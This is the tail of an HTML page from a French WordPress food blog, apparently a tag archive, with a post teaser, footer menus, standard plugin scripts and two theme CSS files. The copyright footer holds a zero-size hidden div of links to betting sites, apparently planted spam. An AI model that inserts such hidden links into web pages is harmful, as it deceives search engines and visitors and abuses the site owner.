			   		
			      	<h5><a href="https://christelleisflabbergasting.com/2016/05/les-farfalle-de-lode-au-printemps.html" title="Les farfalle de l&rsquo;ôde au printemps" >Les farfalle de l&rsquo;ôde au printemps</a></h5>
			      	<hr class="title_break small">
			      				   </div>
			      
			    <p><p>

Chaque année, c'est un peu le même manège. Arrive le printemps, et j'ai des envies de vert. Du vert partout.

Je veux du vert sur les arbres. Dans mon appart'. Sur …</p></p>			</div>
			
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

	    				
	    	<div class="pagination"><div class="pagination_page">1</div></div>
    		
			</div>
    		
    	</div>
    <!-- End main content -->
	</div>
</div>

<br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<a href="https://instagram.com/christellerocks" target="_blank"><i class="fa fa-instagram marginright"></i>christellerocks</a>
			</h2>

</div>

<div class="footer_bar   ">

		<div id="footer" class="footer_wrap has_content">
		<div class="footer_left">
			<div class="menu">
				<h2 class="title"><span class="title">Au menu</span></h2>
				<div class="menu-footer-new-container"><ul id="footer_menu" class="footer_nav"><li id="menu-item-17597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17597"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Recettes</a></li>
<li id="menu-item-17852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17852"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17598"><a href="https://christelleisflabbergasting.com/categorie/voyages">Voyages</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17854"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17601"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>			</div>
						<div class="content">
				<h2 class="title"><span class="title">À propos</span></h2><div class="contenu"><p><em>Christelle is flabbergasting</em> est le site de Christelle Tanielian. Styliste, photographe culinaire, auteure de livres de recettes et de beaucoup de blagues qui tombent à plat.</p>
<div id="mciapp-exclusion-container"></div>
</div>			</div>
				</div>
		<div class="footer_right">

			<iframe src="https://christelleisflabbergasting.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
							
		</div>
	</div>
	
	<div class="footer_bar_wrapper ">
		<div id="copyright">© 2008 - 2025   Christelle is flabbergasting



<div style="overflow: auto;height: 0pt;width: 0pt"><a title="betmarlo" href="https://bet-marlo.org/">betmarlo</a>, <a title="betbox" href="https://bet-box.org/">betbox</a>, <a title="melbet" href="https://mel-bet.org/">melbet</a>, <a title="madridbet" href="https://madrid-bet.org/">madridbet</a></div></div>			<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
			    				    				        <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
			        			    				        <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
			        			    				    				    				    				    				    				    				    				    	
			        
			        			    </ul>
			</div>
			    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
	</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/grandblog-child\/*","\/wp-content\/themes\/grandblog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

  <script>
  (function($) {
    $(document).ready(function() {
      $('form.somdn-download-form').each(function() {
        $(this).attr('target', '_blank');
      });
    });
  })(jQuery);
  </script>

  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" id="somdn-script-js-extra">
/* <![CDATA[ */
var somdn_script_params = {"somdn_qview_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/download-now-for-woocommerce/assets/js/somdn_script.js" id="somdn-script-js"></script>
<script type="text/javascript" id="alg-wc-pop-frontend-js-extra">
/* <![CDATA[ */
var alg_wc_pop_data_object = {"force_decimals":"","force_decimal_width":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/product-open-pricing-for-woocommerce-pro/includes/js/alg-wc-pop-frontend.js" id="alg-wc-pop-frontend-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.magnific-popup.js" id="jquery.magnific-popup.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.easing.js" id="jquery.easing.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/waypoints.min.js" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.isotope.js" id="jquery.isotope.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.tooltipster.min.js" id="jquery.tooltipster.min.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom_plugins.js" id="custom_plugins.js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/custom.js" id="custom.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"An unknown error occurred.":["Une erreur inconnue s\u2019est produite."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"You are probably offline.":["Vous \u00eates probablement hors ligne."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://christelleisflabbergasting.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "95caa0f5e3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://christelleisflabbergasting.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1346fe1d5093aa1ad8162edfe7f11c0","fragment_name":"wc_fragments_b1346fe1d5093aa1ad8162edfe7f11c0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/plugins/woo-poly-integration/public/js/Cart.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200220961\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"christelleisflabbergasting.com\",\"arch_tag\":\"haricots-verts\",\"arch_results\":\"2\",\"j\":\"1:15.1\"}") ]);
_stq.push([ "clickTrackerInit", "200220961", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="theme-js-js-extra">
/* <![CDATA[ */
var theme_js_localized = {"loadmore_text":"Charger plus","loadnomore_text":"Il n'y a plus d'articles \u00e0 charger","loading":"Chargement...","ajaxlink":"https:\/\/christelleisflabbergasting.com\/wp-admin\/admin-ajax.php","comments":"Commentaires","share":"Partager","email":"Courriel","tweet":"Tweeter"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/site-v7.js?v=sagdsg" id="theme-js-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/modernizr.js" id="grandblog-modernizr-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog/js/jquery.gridrotator.js" id="grandblog-jquery-gridrotator-js"></script>
<script type="text/javascript" src="https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/templates/script-gridrotator.php?grid=footer_photostream&amp;rows=2" id="grandblog-script-footer-gridrotator-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200220961,"store_id":"c88d24ea-ef83-400f-b219-7361c9ce8dae","ui":null,"url":"https:\/\/christelleisflabbergasting.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"CAD","timezone":"America\/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Sujets identifi\u00e9s &ldquo;haricots verts&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-21 11:52:34 -->

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog/style.css?v=231515612
body_size: -35
content:
/*
Theme Name: GrandBlog
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme
Version: 2.8
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog
*/

@import "css/screen.css";

--- FILE ---
content_type: text/css
request_url: https://christelleisflabbergasting.com/wp-content/themes/grandblog-child/style.css
body_size: 480
content:
/*
Theme Name: grandblog Child
Theme URI: http://themes.themegoods.com/grandblog/demo
Description: Premium Responsive Blog Theme Child
Version: 1.0
Template: grandblog
Tags: black, white, responsive-layout, custom-header, custom-background, threaded-comments, translation-ready, editor-style, custom-menu
Author: ThemeGoods
Author URI: http://themeforest.net/user/ThemeGoods
License: GNU General Public License
License URI: http://themeforest.net/licenses/regular_extended
Text Domain: grandblog-child
*/

#footer {
    background-color : #eaeef0;
}
/* .single-portfolio-video{
    height:75vh !important;
} */

.footer_bar iframe {
    border: 1px solid #EEE;
    background: white;
    height: 463px;
}
.footer_bar .embed-page .embed-page-inner {
    /* max-width: 370px; */
    /* max-width: 675px; */
    /* width: 150%; */
    display: block;
    background-color: yellow;
    width: 100%;
    max-width: 100%;
}
.footer_bar .embed-page .publication-logo {
    display: block;
    display: inline-block;
    margin: 0 auto 10px;
    width: 85px;
    height: 85px;
    border-radius: var(--border-radius-md);
}
.footer_bar .embed-page {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 12px;
    height: 100vh;
    width: 100vw;
    width: 100%;
    box-sizing: border-box;
    text-align: center;
}
/* a
Style Attribute {
    width: 100%;
} */
.footer_bar  .balance-texte.visible {
    display: inline-block;
    max-width: 356px;
    max-width: 613px;
}


.single-portfolio-video {
    width: 100%;
    height: auto !important;
} 
.slick-next, .slick-prev{
    z-index: 9;
}
.single-product-title {
    font-size: 34px;
}
#portfolio .post_related .one_third.active{
    padding: 0 1.30%;
}
@media (min-width: 1024px) {
    .single-portfolio-video {
        width: auto !important;
        height: 75vh !important;
    }
}
@media (min-height: 1200px) {
    .single-portfolio-video {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}
@media (min-height: 1200px) {
    .slick-slide img.portrait {
        width: 100% !important;
        height: 60vh !important;
        object-fit: cover;
    }
}